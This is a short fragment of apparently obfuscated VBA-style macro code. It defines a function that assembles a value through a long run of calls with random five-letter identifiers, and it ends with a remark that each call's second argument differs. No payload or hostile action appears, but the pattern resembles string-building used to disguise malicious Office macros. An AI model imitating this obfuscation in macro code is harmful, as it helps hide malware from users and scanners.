 End Function
Static Function FlkMT()
FlkMT = jApLA
Call rFdPB(FlkMT, ROkyO)
Call rFdPB(FlkMT, eGznP)
Call rFdPB(FlkMT, fpsfl)
Call rFdPB(FlkMT, yYgVh)
Call rFdPB(FlkMT, mBoKc)
Call rFdPB(FlkMT, Jribo)
Call rFdPB(FlkMT, VJbWz)
Call rFdPB(FlkMT, vCsAO)
Call rFdPB(FlkMT, cZDaN)
Call rFdPB(FlkMT, HNdUk)
Call rFdPB(FlkMT, sjfiO)
Call rFdPB(FlkMT, slntK)
Call rFdPB(FlkMT, RACEM)
Call rFdPB(FlkMT, FoIau)
Call rFdPB(FlkMT, QOSHr)
Call rFdPB(FlkMT, rDCMj)
Call rFdPB(FlkMT, IMVIo)
Call rFdPB(FlkMT, TTQXM)
Call rFdPB(FlkMT, pcYHx)
Call rFdPB(FlkMT, GbtXP)
Call rFdPB(FlkMT, eyYUC)
Call rFdPB(FlkMT, yEzLl)
Call rFdPB(FlkMT, HmZfT)
Call rFdPB(FlkMT, AZVoh)
Every Call the 2nd
argument is differend